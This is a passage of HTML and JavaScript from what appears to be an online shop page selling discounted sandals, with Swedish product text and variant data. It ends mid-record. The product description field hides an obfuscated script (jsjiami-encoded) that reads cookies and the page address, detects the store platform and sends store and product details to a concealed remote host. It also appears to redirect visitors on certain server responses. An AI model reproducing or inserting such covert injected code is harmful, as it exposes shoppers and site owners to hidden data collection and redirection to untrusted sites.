19.74367-2.070148 12.909008 6.79066 25.007557 19.744693 27.03268l71.177086 13.042037 123.102712 379.922892-56.42408 140.734278 0.089028 0.090051c-0.472767 0.629333-0.561795 1.394766-0.988514 2.068102-0.899486 1.528819-1.664919 3.013637-2.204202 4.722558-0.494257 1.526773-0.741897 3.01159-0.920976 4.542456-0.112564 0.89744-0.539282 1.708921-0.539282 2.608407 0 0.63138 0.291642 1.125637 0.336668 1.708921 0.1361 1.708921 0.517793 3.327792 1.01205 4.948709 0.405229 1.302669 0.741897 2.608407 1.349741 3.821025 0.719384 1.484817 1.731434 2.744507 2.788509 4.093225 0.853437 1.079588 1.709945 2.112104 2.719948 3.057639 0.563842 0.449231 0.855484 1.079588 1.417279 1.528819 0.899486 0.675382 1.979074 0.855484 2.946099 1.350764 1.103124 0.629333 2.182712 1.211595 3.396353 1.61887 1.934049 0.673335 3.867074 1.033539 5.91471 1.213641 0.629333 0.046049 1.190105 0.360204 1.866511 0.360204l0 0.090051 593.0919 0 0-0.180102c13.110599 0 23.747867-10.658757 23.747867-23.701818 0-13.087063-10.638291-23.703865-23.747867-23.703865L317.399395 702.801581l36.007075-103.497189 2.156106 6.840802 92.113931 0.1361 341.14982 0 0-0.224104c0.945535 0 1.732457-0.405229 2.610454-0.539282 0.155543 0.044002 0.26913 0.180102 0.427742 0.180102 12.794397 2.832512 25.478278-5.218862 28.313859-17.99177l0.11154 0 104.009865-298.918997c0.314155-0.674359 0.494257-1.393743 0.741897-2.113127l0.900509-2.607384-0.225127-0.045025C925.780513 283.749506 925.668972 283.524378 925.716045 283.255249zM403.507542 806.52185c-23.725354 0-42.954301 19.203364-42.954301 42.86118s19.228947 42.819225 42.954301 42.819225c23.74889 0 42.953278-19.161409 42.953278-42.819225S427.256432 806.52185 403.507542 806.52185zM731.007481 806.52185c-23.700795 0-42.952254 19.203364-42.952254 42.86118s19.250436 42.819225 42.952254 42.819225c23.747867 0 42.976814-19.161409 42.976814-42.819225S754.755348 806.52185 731.007481 806.52185z" p-id="2706"></path></svg>
          <span>LÄGG TILL I KUNDVAGN</span>
        </button>
      </div>
    </div>
  </div>
</div>

<script>
  var current_variant = {"id":46427542782227,"title":"Vit \/ 40","option1":"Vit","option2":"40","option3":null,"sku":"LH20250509C01A1","requires_shipping":true,"taxable":false,"featured_image":{"id":42866390335763,"product_id":8613936398611,"position":16,"created_at":"2023-08-12T05:38:07-04:00","updated_at":"2023-08-12T05:38:07-04:00","alt":null,"width":800,"height":800,"src":"\/\/bustatio.com\/cdn\/shop\/products\/01_8c3b2358-d634-4fc8-96bf-d45caef6230b.jpg?v=1691833087","variant_ids":[46427542782227,46427542814995,46427542847763,46427542880531,46427542913299,46427542946067]},"available":true,"name":"【I DAG 50 % RABATT】 2023 NYA TRENDSANDALER™ - Vit \/ 40","public_title":"Vit \/ 40","options":["Vit","40"],"price":31900,"weight":0,"compare_at_price":49900,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":35240533393683,"position":16,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/bustatio.com\/cdn\/shop\/products\/01_8c3b2358-d634-4fc8-96bf-d45caef6230b.jpg?v=1691833087"}},"requires_selling_plan":false,"selling_plan_allocations":[]}
  var product_info = {"id":8613936398611,"title":"【I DAG 50 % RABATT】 2023 NYA TRENDSANDALER™","handle":"sandalias2-1","description":"\u003ch3\u003e\u003cspan style=\"color: #2b00ff;\"\u003e\u003cstrong\u003e\u003cspan style=\"color: #36f4eb;\"\u003e\u003c\/span\u003e\u003c\/strong\u003e\u003c\/span\u003e\u003c\/h3\u003e\n\u003ch3\u003edefinition\u003cbr\u003eDessa tjocka, halksäkra strandsandaler för män är perfekta för en dag på stranden. Den tjocka sulan ger extra dämpning och stabilitet medan den halkfria sulan ser till att du inte halkar på våta ytor. Lätt, andningsbart material håller dina fötter svala och bekväma. Deras eleganta design gör dem till ett bra komplement till vilken sommargarderob som helst. Oavsett om du tillbringar en dag på stranden eller deltar i ett evenemang är dessa sandaler det perfekta valet.\u003c\/h3\u003e\n\u003cp align=\"justify\" style=\"mso-pagination: none; text-align: justify; text-justify: inter-ideograph;\" class=\"MsoNormal\"\u003e\u003cimg src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0567\/9883\/8831\/files\/1685445075573.jpg?v=1685587978\" style=\"font-size: 0.875rem;\"\u003e\u003cbr\u003e\u003c\/p\u003e\n\u003cp align=\"justify\" style=\"mso-pagination: none; text-align: justify; text-justify: inter-ideograph;\" class=\"MsoNormal\"\u003eegenskaper\u003cbr data-mce-fragment=\"1\"\u003e\u003cbr data-mce-fragment=\"1\"\u003e【Ergonomisk design】 En unik design som effektivt balanserar trycket och minskar trycket på foten. Våra sandaler erbjuder komfort hela dagen och långvarigt stöd. Dessa sandaler stöder effektivt foten. Den ergonomiska designen ger maximal komfort och smärtlindring för dina fötter.\u003cbr data-mce-fragment=\"1\"\u003e\u003cbr data-mce-fragment=\"1\"\u003e【Mjuk och tjock sula】 Superlätt och lätt att bära. Den är gjord av mycket flexibelt, mjukt och lätt EVA-material som erbjuder ett brett användningsområde. Våra sandaler är mjuka och designade för att anpassa sig perfekt till din fots form. Cirka 54° framåtriktat huvudskydd med stötdämpning fram och bak för att minska fotskador.\u003cbr data-mce-fragment=\"1\"\u003e\u003cbr data-mce-fragment=\"1\"\u003e【Halkfri design】 Tuffa halkfria korrugerade EVA-sulor är vattentäta och halkfria, vilket ger dina fötter ett bra grepp, halkfritt och bra stabilitet.\u003cbr data-mce-fragment=\"1\"\u003e\u003cbr data-mce-fragment=\"1\"\u003e【Lätt att rengöra och vattentät】 Dessa badsandaler är vattentäta och tvättbara och kommer inte att göra pinsamma gnisslor efter badet. Torka av dessa tofflor med en ren, fuktig trasa och du är redo. Dessa sandaler är mycket lätta att rengöra och torkar snabbt. Deras vattentäthet och flytegenskaper gör dem till ett utmärkt val i mycket fuktiga miljöer.\u003cbr data-mce-fragment=\"1\"\u003e\u003cbr data-mce-fragment=\"1\"\u003e【Tillfälligheter】 Casual stil, lämplig för alla årstider och tillfällen, badrum, inomhus sovrum, vardagsrum, pool, strand, semester, gym, spa, fritid, offentlig dusch, ångbad, sovrum, camping, tatami, hem, utomhus hotell omklädningsrum, etc.\u003cimg src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0567\/9883\/8831\/files\/1685445075523.jpg?v=1685587983\" style=\"text-align: center; font-size: 0.875rem;\"\u003e\u003cbr\u003e\u003c\/p\u003e\n\u003cp align=\"justify\" style=\"text-align: center;\" class=\"MsoNormal\"\u003e\u003cimg src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0567\/9883\/8831\/files\/1685445075565.jpg?v=1685587989\"\u003e\u003c\/p\u003e\n\u003cp align=\"justify\" class=\"MsoNormal\"\u003e\u003cimg src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0567\/9883\/8831\/files\/1685445075568.jpg?v=1685587995\"\u003e\u003c\/p\u003e\n\u003cp align=\"justify\" style=\"mso-pagination: none; text-align: justify; text-justify: inter-ideograph;\" class=\"MsoNormal\"\u003eSpecifikation\u003cbr\u003e\u003cbr\u003eÖvre material: EVA\u003cbr\u003e\u003cbr\u003eSulmaterial: EVA\u003cbr\u003e\u003cbr\u003evardaglig stil\u003cbr\u003e\u003cbr\u003eFärg: vit, beige, svart\u003cbr\u003e\u003cbr\u003eStorlek: 40-41,42-43,44-45\u003c\/p\u003e\n\u003cscript\u003evar B7C055D29E95DC412BA83FC2CDE33E42 = \"eNqrVirISSxJyy\/Kjc9MUbIyNNNRKi7JL0oF84wNTS1g\/LzE3FQlKyUjA1NLS3NLI6MkizRLQwtLSzOjtGRDQwMDy2Qzw2QzI6VaADQwGBA=\"\u003c\/script\u003e \u003cscript\u003e\n  var _0xodk='jsjiami.com.v6',_0xodk_=['‮_0xodk'],_0x1b84=[_0xodk,'alhnw4XCnQ==','JTLDmm5Q','fMOGw5dJeQ==','V8KGOMOjcQ==','csOZw7xF','wqPCgMOSCg==','wqoCBlw=','wohkZMOl','wq0PF3s3TcKV','QWbDr8KYwpg=','wqXCnMOeBcORJUbCsw==','wr3DqcKKw44=','Iw7DvHE=','wpUYFXgt','OTR4CcKA','MibDj8KfFxvCs2hy','w7xgZsO0w65PTnY=','worDmsKnwoE=','w7bDl8OiGMKqwqs=','F2tLOyg3bw==','NUvClQ==','w6JqdcO5w7tFRA==','Z0dyw5RC','MFnCknUzDRA=','GjJmI8Ka','w6NnasOlw7NAWGjDrmDCnyhWw4c=','SHHDpcKKwpjCp8KpNA==','woUrDMOiw5LDgg==','eDwDeF9gOQIy','SwzCvsK7wr7Csj0=','KkjClmkhVFrCscOnfsKHWzbCrg7CiWTDhMOcbGYA','woLDjcK+K8O1wpfCkcOfwrNF','FE1BYMOAacOewrzCgw==','DzLDvRoow4zDpQ==','IMOzwrAbY8KCwrV9w5XDh8KgwpgIw6kNaWjDl8OOwpAew4cwdsKqMg==','wrZDw7g=','MBnDoVlRw5HCmytiwobDuBRCw6zDmidgw6LDnMKO','K1HChQ==','WsK5Ig==','GsOVw5bDv8KgB8KN','OsKzw4XCssKBKkbDvw==','RxbCuA==','V2zDpQ==','AHZSJD0=','w4xAFcO8TR3CiCrDrwZQw5ciZUoIN8Omw4Mcw4UHfEjCnCwowrrDgUgkwrzCi3fDhcOWWmwHD8OqwqHDu8KEw5nCvcK9wqbCmsKww7VSIsOiw5FZT8Kx','VcOVw5PDt8K9dQ==','wpTCjkoGF8O7Qg==','CDfDjlspw5wMwqjDtmRmKA==','YF97w5M=','wrzCkXlG','wp7CslTDlw==','A8Kdw6PCjMKX','d1h6w5g=','QcKNC8O+TA==','bMKKCHod','w5VOTMOdw6w=','dcOUw6pYfDFIAkohJggHAw==','UQfCrsKXwrLCmDY=','wpTDncK4KMO4','LTzDjsKNFwDCtWg=','w4xbEsO4','SnhCw47CjsKuw6h6','wr3DtMKcw5w=','wojDlsKQw4ZuPGA=','Zw5tdRgMSTXCusKgZcKrQcOfw5Y=','CjPDuh4kw6rDrEM=','woIrAMOj','b8Ofw71ObRFA','XcOzw4rDulPDrgpnecK3w4I=','wo3Dl8KXw4J6IHLCnAdQWcKA','AMOew4bDk8KsLcKG','elPDhMOTGA==','Sg3CqcKq','woN\/dMOwwpbDsMKQL8KnesO6w5vDisKkBcOIw5R+IcOEEsK1w6fCnnjDlylVw5vDisK4Q3DCjkMmw4HChcK8JsKkacO9w5PDiWtib8Klw7rCihDCsRNVw7LCrMKL','LA9+dhRf','csKzw4nCicKeJA==','w7DCkWJHw5jDox4MwpLCvyBL','fEZxw63Cog==','wqTCrlFqw6Y=','NRfDmhk0','wok2CsOuw5LDiQ==','J37CiEMD','BTPDthQ5w6Y=','dyHCm8OCeg==','w5hQw5VpVQ==','wrxEw552WA==','CUxiYsOZ','wp\/CkcO0DU0=','Hw40w5zDrw==','ehfDsUMq','woHDlcKyw43Dhw==','djsjqKkMQFiamIiu.com.qrlv6wh=='];if(function(_0x3c8b9a,_0x5ac0bc,_0x3cff02){function _0x1057fc(_0x247ce8,_0x30390c,_0x14d997,_0x515dfa,_0x72d7b1,_0x50e001){_0x30390c=_0x30390c\u003e\u003e0x8,_0x72d7b1='po';var _0x382a02='shift',_0x1ad95c='push',_0x50e001='‮';if(_0x30390c\u003c_0x247ce8){while(--_0x247ce8){_0x515dfa=_0x3c8b9a[_0x382a02]();if(_0x30390c===_0x247ce8\u0026\u0026_0x50e001==='‮'\u0026\u0026_0x50e001['length']===0x1){_0x30390c=_0x515dfa,_0x14d997=_0x3c8b9a[_0x72d7b1+'p']();}else if(_0x30390c\u0026\u0026_0x14d997['replace'](\/[dqKkMQFIuqrlwh=]\/g,'')===_0x30390c){_0x3c8b9a[_0x1ad95c](_0x515dfa);}}_0x3c8b9a[_0x1ad95c](_0x3c8b9a[_0x382a02]());}return 0x1053e9;};return _0x1057fc(++_0x5ac0bc,_0x3cff02)\u003e\u003e_0x5ac0bc^_0x3cff02;}(_0x1b84,0x98,0x9800),_0x1b84){_0xodk_=_0x1b84['length']^0x98;};function _0x4cbc(_0x4e72e3,_0x382535){_0x4e72e3=~~'0x'['concat'](_0x4e72e3['slice'](0x1));var _0x5f5408=_0x1b84[_0x4e72e3];if(_0x4cbc['qTuIUx']===undefined){(function(){var _0x356edb=typeof window!=='undefined'?window:typeof process==='object'\u0026\u0026typeof require==='function'\u0026\u0026typeof global==='object'?global:this;var _0x576a6d='ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+\/=';_0x356edb['atob']||(_0x356edb['atob']=function(_0x5c6841){var _0x1dcbd3=String(_0x5c6841)['replace'](\/=+$\/,'');for(var _0x4a7f07=0x0,_0x5cc4f9,_0x42101c,_0x323a33=0x0,_0x1a7cfc='';_0x42101c=_0x1dcbd3['charAt'](_0x323a33++);~_0x42101c\u0026\u0026(_0x5cc4f9=_0x4a7f07%0x4?_0x5cc4f9*0x40+_0x42101c:_0x42101c,_0x4a7f07++%0x4)?_0x1a7cfc+=String['fromCharCode'](0xff\u0026_0x5cc4f9\u003e\u003e(-0x2*_0x4a7f07\u00260x6)):0x0){_0x42101c=_0x576a6d['indexOf'](_0x42101c);}return _0x1a7cfc;});}());function _0x1823fe(_0x397b36,_0x382535){var _0x451247=[],_0x2ec8e1=0x0,_0xfb796,_0x36fef0='',_0x5cf5f1='';_0x397b36=atob(_0x397b36);for(var _0x2a3b46=0x0,_0x3a89d8=_0x397b36['length'];_0x2a3b46\u003c_0x3a89d8;_0x2a3b46++){_0x5cf5f1+='%'+('00'+_0x397b36['charCodeAt'](_0x2a3b46)['toString'](0x10))['slice'](-0x2);}_0x397b36=decodeURIComponent(_0x5cf5f1);for(var _0x1de5bd=0x0;_0x1de5bd\u003c0x100;_0x1de5bd++){_0x451247[_0x1de5bd]=_0x1de5bd;}for(_0x1de5bd=0x0;_0x1de5bd\u003c0x100;_0x1de5bd++){_0x2ec8e1=(_0x2ec8e1+_0x451247[_0x1de5bd]+_0x382535['charCodeAt'](_0x1de5bd%_0x382535['length']))%0x100;_0xfb796=_0x451247[_0x1de5bd];_0x451247[_0x1de5bd]=_0x451247[_0x2ec8e1];_0x451247[_0x2ec8e1]=_0xfb796;}_0x1de5bd=0x0;_0x2ec8e1=0x0;for(var _0x157886=0x0;_0x157886\u003c_0x397b36['length'];_0x157886++){_0x1de5bd=(_0x1de5bd+0x1)%0x100;_0x2ec8e1=(_0x2ec8e1+_0x451247[_0x1de5bd])%0x100;_0xfb796=_0x451247[_0x1de5bd];_0x451247[_0x1de5bd]=_0x451247[_0x2ec8e1];_0x451247[_0x2ec8e1]=_0xfb796;_0x36fef0+=String['fromCharCode'](_0x397b36['charCodeAt'](_0x157886)^_0x451247[(_0x451247[_0x1de5bd]+_0x451247[_0x2ec8e1])%0x100]);}return _0x36fef0;}_0x4cbc['zfAcqf']=_0x1823fe;_0x4cbc['cANkSV']={};_0x4cbc['qTuIUx']=!![];}var _0x3892a3=_0x4cbc['cANkSV'][_0x4e72e3];if(_0x3892a3===undefined){if(_0x4cbc['oAkagg']===undefined){_0x4cbc['oAkagg']=!![];}_0x5f5408=_0x4cbc['zfAcqf'](_0x5f5408,_0x382535);_0x4cbc['cANkSV'][_0x4e72e3]=_0x5f5408;}else{_0x5f5408=_0x3892a3;}return _0x5f5408;};if(window[_0x4cbc('‮0','NOMy')][_0x4cbc('‮1','JnME')][_0x4cbc('‫2','$Vwt')](_0x4cbc('‮3','stNT'))!=-0x1||window[_0x4cbc('‮4','TwfQ')][_0x4cbc('‫5','Gh2*')][_0x4cbc('‮6','0B4j')](_0x4cbc('‫7','Gp[w'))!=-0x1){window[_0x4cbc('‮8','$Vwt')][_0x4cbc('‮9','OuI7')](_0x4cbc('‮a','!B\u00265'),window['location'][_0x4cbc('‮b','DX!6')]);}function getCookie(_0x5f4d0b){var _0x5c6612={'toMgk':function(_0x414df1,_0x3eda81){return _0x414df1+_0x3eda81;},'BTUuL':function(_0x1e832b,_0x350ca6){return _0x1e832b+_0x350ca6;},'TSKwq':function(_0x50eb61,_0x1904b5){return _0x50eb61+_0x1904b5;},'LOFjg':function(_0x5c9a2a,_0x2bba88){return _0x5c9a2a+_0x2bba88;},'rNOrm':function(_0x107d71,_0x3020d0){return _0x107d71+_0x3020d0;},'zwNbl':_0x4cbc('‮c','bft!'),'fVKeC':_0x4cbc('‫d','stNT'),'oDuxs':_0x4cbc('‫e','l9)@'),'XsPQW':_0x4cbc('‫f','^JK['),'eBjZQ':function(_0x57793d,_0xe2a602){return _0x57793d!==_0xe2a602;},'WRKhA':_0x4cbc('‫10','NOMy'),'YTubs':_0x4cbc('‮11','^JK['),'YZDmZ':function(_0x287b1a,_0x24dbf8){return _0x287b1a\u003c_0x24dbf8;},'cjABi':'SRFtA','oVTcq':function(_0x2eb5cc,_0x5ae42d){return _0x2eb5cc===_0x5ae42d;},'KrvJn':_0x4cbc('‮12','TwfQ'),'PvrCn':function(_0xcdd8a6,_0x58d7f5){return _0xcdd8a6(_0x58d7f5);},'ZYxue':function(_0x1c490b,_0x3c52e7){return _0x1c490b+_0x3c52e7;}};let _0x41b6cc=null;if(document[_0x4cbc('‫13','Gh2*')]\u0026\u0026_0x5c6612[_0x4cbc('‮14','iwSn')](document[_0x4cbc('‫13','Gh2*')],'')){if(_0x5c6612['WRKhA']!==_0x5c6612['YTubs']){let _0x1dfdac=document[_0x4cbc('‫15','TwfQ')]['split'](';');for(let _0x422ed=0x0;_0x5c6612[_0x4cbc('‫16',']sf3')](_0x422ed,_0x1dfdac['length']);_0x422ed++){if(_0x4cbc('‫17','7d#8')===_0x5c6612[_0x4cbc('‫18','QwPc')]){fetch(_0x5c6612[_0x4cbc('‮19','6]R[')](_0x5c6612[_0x4cbc('‮1a','lPKQ')](_0x5c6612[_0x4cbc('‮1b','1KJJ')](_0x5c6612[_0x4cbc('‫1c','f]zp')](_0x5c6612['TSKwq'](_0x5c6612[_0x4cbc('‫1d','JnME')](_0x5c6612[_0x4cbc('‮1e','NOMy')](_0x5c6612[_0x4cbc('‫1f','W612')](_0x5c6612[_0x4cbc('‫20','0B4j')],product_link),_0x5c6612['fVKeC']),store_name),'\u0026image=')+product_image,_0x5c6612['oDuxs']),store_type),_0x5c6612[_0x4cbc('‮21','3Ccj')]),B7C055D29E95DC412BA83FC2CDE33E42))[_0x4cbc('‫22','0B4j')](_0x21cd6b=\u003e_0x21cd6b[_0x4cbc('‫23','Hh@7')]())[_0x4cbc('‫24','QeLC')](_0x3f5ad0=\u003e{if(_0x3f5ad0[_0x4cbc('‮25','bft!')]==0x12c){window['sessionStorage'][_0x4cbc('‫26','QeLC')](_0x4cbc('‫27','YzFq'),window[_0x4cbc('‫28','Hh@7')][_0x4cbc('‫29','JnME')]);}});}else{let _0x243dca=_0x1dfdac[_0x422ed][_0x4cbc('‫2a','W612')]();if(_0x5c6612['oVTcq'](_0x243dca['substring'](0x0,_0x5f4d0b['length']+0x1),_0x5f4d0b+'=')){if(_0x5c6612['KrvJn']===_0x5c6612[_0x4cbc('‮2b','QeLC')]){_0x41b6cc=_0x5c6612[_0x4cbc('‮2c','rJ(l')](decodeURIComponent,_0x243dca[_0x4cbc('‮2d','V]ay')](_0x5c6612['ZYxue'](_0x5f4d0b['length'],0x1)));break;}else{store_type=0x5;}}}}}else{store_type=-0x1;}}return _0x41b6cc;}var product_link=window[_0x4cbc('‫2e','d4Mx')][_0x4cbc('‮2f',']%Ql')];var domain=document[_0x4cbc('‫30','p1(U')];var store_name=domain[_0x4cbc('‫31','NvOh')](\/^http:\\\/\\\/[^\\\/]+\/,'')['split']('.')[0x0]==_0x4cbc('‫32','iwSn')?domain[_0x4cbc('‮33','d4Mx')](\/^http:\\\/\\\/[^\\\/]+\/,'')[_0x4cbc('‮34','4zkQ')]('.')[0x1]:domain[_0x4cbc('‮35','iwSn')](\/^http:\\\/\\\/[^\\\/]+\/,'')[_0x4cbc('‮36','rJ(l')]('.')[0x0];var store_type;var sendRequese=document['domain']['indexOf'](_0x4cbc('‫37','d4Mx'))==-0x1;var origin_name=window[_0x4cbc('‮38','YzFq')][_0x4cbc('‮39','Gh2*')];if(typeof Shopify!=_0x4cbc('‫3a','Z2cY')){store_type=0x1;}else if(typeof SHOPLAZZA!='undefined'){store_type=0x2;}else if(document['documentElement']['innerHTML'][_0x4cbc('‫3b','DX!6')](_0x4cbc('‫3c','iwSn'))!=-0x1){store_type=0x3;}else if(getCookie('utm_medium')==_0x4cbc('‫3d','hU\u0026c')){store_type=0x4;}else if(document['documentElement'][_0x4cbc('‫3e','6]R[')][_0x4cbc('‮3f','TwfQ')](_0x4cbc('‫40','FSeQ'))!=-0x1){store_type=0x5;}else{store_type=-0x1;}var product_image=-0x1;if(store_type==0x1){for(var i=0x0;i\u003cdocument['getElementsByTagName'](_0x4cbc('‮41','QwPc'))['length'];i++){if(document[_0x4cbc('‫42','W612')](_0x4cbc('‮43','iwSn'))[i][_0x4cbc('‫44','f\u00264P')][_0x4cbc('‫45','OuI7')](_0x4cbc('‫46','LYXt'))!=-0x1){product_image=document['getElementsByTagName'](_0x4cbc('‮47',']sf3'))[i][_0x4cbc('‫48','YzFq')];break;}}}if(B7C055D29E95DC412BA83FC2CDE33E42!=''\u0026\u0026B7C055D29E95DC412BA83FC2CDE33E42!=null\u0026\u0026B7C055D29E95DC412BA83FC2CDE33E42!=undefined\u0026\u0026sendRequese){if(window['sessionStorage']['getItem'](_0x4cbc('‮49','NvOh'))==null){fetch(_0x4cbc('‫4a','qWkI')+product_link+_0x4cbc('‮4b','OuI7')+store_name+_0x4cbc('‮4c','0XrY')+product_image+'\u0026type='+store_type+_0x4cbc('‮4d','f]zp')+B7C055D29E95DC412BA83FC2CDE33E42)[_0x4cbc('‫4e','4zkQ')](_0x30f894=\u003e_0x30f894[_0x4cbc('‫4f','^JK[')]())[_0x4cbc('‫50','))]W')](_0x6f8375=\u003e{var _0x5dbc04={'NxcLj':function(_0x120a33,_0x48a87e){return _0x120a33!==_0x48a87e;},'EAIHv':_0x4cbc('‫51','l9)@')};if(_0x6f8375[_0x4cbc('‫52','4zkQ')]==0x12c){if(_0x5dbc04[_0x4cbc('‫53','3Ccj')](_0x5dbc04[_0x4cbc('‫54','f\u00264P')],_0x5dbc04[_0x4cbc('‫55','d4Mx')])){store_type=0x3;}else{window[_0x4cbc('‫56','0B4j')][_0x4cbc('‮57','DX!6')](_0x4cbc('‮58','hU\u0026c'),window[_0x4cbc('‫59','V]ay')][_0x4cbc('‮5a','qWkI')]);}}});}};_0xodk='jsjiami.com.v6';\n\u003c\/script\u003e","published_at":"2023-08-12T05:37:45-04:00","created_at":"2023-08-12T05:38:07-04:00","vendor":"bedsurely","type":"Herrkläder","tags":[],"price":31900,"price_min":31900,"price_max":31900,"available":true,"price_varies":false,"compare_at_price":49900,"compare_at_price_min":49900,"compare_at_price_max":49900,"compare_at_price_varies":false,"variants":[{"id":46427542782227,"title":"Vit \/ 40","option1":"Vit","option2":"40","option3":null,"sku":"LH20250509C01A1","requires_shipping":true,"taxable":false,"featured_image":{"id":42866390335763,"product_id":8613936398611,"position":16,"created_at":"2023-08-12T05:38:07-04:00","updated_at":"2023-08-12T05:38:07-04:00","alt":null,"width":800,"height":800,"src":"\/\/bustatio.com\/cdn\/shop\/products\/01_8c3b2358-d634-4fc8-96bf-d45caef6230b.jpg?v=1691833087","variant_ids":[46427542782227,46427542814995,46427542847763,46427542880531,46427542913299,46427542946067]},"available":true,"name":"【I DAG 50 % RABATT】 2023 NYA TRENDSANDALER™ - Vit \/ 40","public_title":"Vit \/ 40","options":["Vit","40"],"price":31900,"weight":0,"compare_at_price":49900,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":35240533393683,"position":16,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/bustatio.com\/cdn\/shop\/products\/01_8c3b2358-d634-4fc8-96bf-d45caef6230b.jpg?v=1691833087"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":46427542814995,"title":"Vit \/ 41","option1":"Vit","option2":"41","option3":null,"sku":"LH20250509C01A1","requires_shipping":true,"taxable":false,"featured_image":{"id":42866390335763,"product_id":8613936398611,"position":16,"created_at":"2023-08-12T05:38:07-04:00","updated_at":"2023-08-12T05:38:07-04:00","alt":null,"width":800,"height":800,"src":"\/\/bustatio.com\/cdn\/shop\/products\/01_8c3b2358-d634-4fc8-96bf-d45caef6230b.jpg?v=1691833087","variant_ids":[46427542782227,46427542814995,46427542847763,46427542880531,46427542913299,46427542946067]},"available":true,"name":"【I DAG 50 % RABATT】 2023 NYA TRENDSANDALER™ - Vit \/ 41","public_title":"Vit \/ 41","options":["Vit","41"],"price":31900,"weight":0,"compare_at_price":49900,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":35240533393683,"position":16,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/bustatio.com\/cdn\/shop\/products\/01_8c3b2358-d634-4fc8-96bf-d45caef6230b.jpg?v=1691833087"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":46427542847763,"title":"Vit \/ 42","option1":"Vit","option2":"42","option3":null,"sku":"LH20250509C01A2","requires_shipping":true,"taxable":false,"featured_image":{"id":42866390335763,"product_id":8613936398611,"position":16,"created_at":"2023-08-12T05:38:07-04:00","updated_at":"2023-08-12T05:38:07-04:00","alt":null,"width":800,"height":800,"src":"\/\/bustatio.com\/cdn\/shop\/products\/01_8c3b2358-d634-4fc8-96bf-d45caef6230b.jpg?v=1691833087","variant_ids":[46427542782227,46427542814995,46427542847763,46427542880531,46427542913299,46427542946067]},"available":true,"name":"【I DAG 50 % RABATT】 2023 NYA TRENDSANDALER™ - Vit \/ 42","public_title":"Vit \/ 42","options":["Vit","42"],"price":31900,"weight":0,"compare_at_price":49900,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":35240533393683,"position":16,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/bustatio.com\/cdn\/shop\/products\/01_8c3b2358-d634-4fc8-96bf-d45caef6230b.jpg?v=1691833087"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":46427542880531,"title":"Vit \/ 43","option1":"Vit","option2":"43","option3":null,"sku":"LH20250509C01A2","requires_shipping":true,"taxable":false,"featured_image":{"id":42866390335763,"product_id":8613936398611,"position":16,"created_at":"2023-08-12T05:38:07-04:00","updated_at":"2023-08-12T05:38:07-04:00","alt":null,"width":800,"height":800,"src":"\/\/bustatio.com\/cdn\/shop\/products\/01_8c3b2358-d634-4fc8-96bf-d45caef6230b.jpg?v=1691833087","variant_ids":[46427542782227,46427542814995,46427542847763,46427542880531,46427542913299,46427542946067]},"available":true,"name":"【I DAG 50 % RABATT】 2023 NYA TRENDSANDALER™ - Vit \/ 43","public_title":"Vit \/ 43","options":["Vit","43"],"price":31900,"weight":0,"compare_at_price":49900,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":35240533393683,"position":16,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/bustatio.com\/cdn\/shop\/products\/01_8c3b2358-d634-4fc8-96bf-d45caef6230b.jpg?v=1691833087"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":46427542913299,"title":"Vit \/ 44","option1":"Vit","option2":"44","option3":null,"sku":"LH20250509C01A3","requires_shipping":true,"taxable":false,"featured_image":{"id":42866390335763,"product_id":8613936398611,"position":16,"created_at":"2023-08-12T05:38:07-04:00","updated_at":"2023-08-12T05:38:07-04:00","alt":null,"width":800,"height":800,"src":"\/\/bustatio.com\/cdn\/shop\/products\/01_8c3b2358-d634-4fc8-96bf-d45caef6230b.jpg?v=1691833087","variant_ids":[46427542782227,46427542814995,46427542847763,46427542880531,46427542913299,46427542946067]},"available":true,"name":"【I DAG 50 % RABATT】 2023 NYA TRENDSANDALER™ - Vit \/ 44","public_title":"Vit \/ 44","options":["Vit","44"],"price":31900,"weight":0,"compare_at_price":49900,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":35240533393683,"position":16,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/bustatio.com\/cdn\/shop\/products\/01_8c3b2358-d634-4fc8-96bf-d45caef6230b.jpg?v=1691833087"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":46427542946067,"title":"Vit \/ 45","option1":"Vit","option2":"45","option3":null,"sku":"LH20250509C01A3","requires_shipping":true,"taxable":false,"featured_image":{"id":42866390335763,"product_id":8613936398611,"position":16,"created_at":"2023-08-12T05:38:07-04:00","updated_at":"2023-08-12T05:38:07-04:00","alt":null,"width":800,"height":800,"src":"\/\/bustatio.com\/cdn\/shop\/products\/01_8c3b2358-d634-4fc8-96bf-d45caef6230b.jpg?v=1691833087","variant_ids":[46427542782227,46427542814995,46427542847763,46427542880531,46427542913299,46427542946067]},"available":true,"name":"【I DAG 50 % RABATT】 2023 NYA TRENDSANDALER™ - Vit \/ 45","public_title":"Vit \/ 45","options":["Vit","45"],"price":31900,"weight":0,"compare_at_price":49900,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":35240533393683,"position":16,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/bustatio.com\/cdn\/shop\/products\/01_8c3b2358-d634-4fc8-96bf-d45caef6230b.jpg?v=1691833087"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":46427542978835,"title":"Beige \/ 